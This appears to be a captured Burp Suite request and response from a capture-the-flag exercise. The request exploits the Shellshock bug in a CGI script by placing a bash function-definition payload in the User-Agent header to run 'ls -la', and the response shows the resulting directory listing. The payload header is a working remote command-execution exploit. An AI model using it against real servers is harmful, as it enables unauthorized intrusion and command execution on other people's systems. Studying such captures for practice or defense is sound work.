 Request
Raw Params Headers Hex Hackvertor
1 GET /cgi-bin/crush.sh HTTP/1.1
2 Host: jh2i.com:50020
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { :; }; echo; echo; /bin/bash -c 'ls -la'
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Apr 2020 20:28:22 GMT
3 Server: Apache/2.2.22 (Debian)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 226
7
8
9 total 16
10 drwxr-xr-x 1 root     root     4096 Apr  4 19:21 .
11 drwxr-xr-x 1 root     root     4096 Aug  4  2015 ..
12 -rwxr-xr-x 1 root     root      102 Apr  4 18:38 crush.sh
13 -rwxr--r-- 1 www-data www-data  266 Aug  4  2015 stats
14